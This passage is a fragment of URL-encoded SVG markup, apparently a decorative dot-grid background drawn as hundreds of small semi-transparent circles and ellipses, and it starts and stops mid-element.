cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' 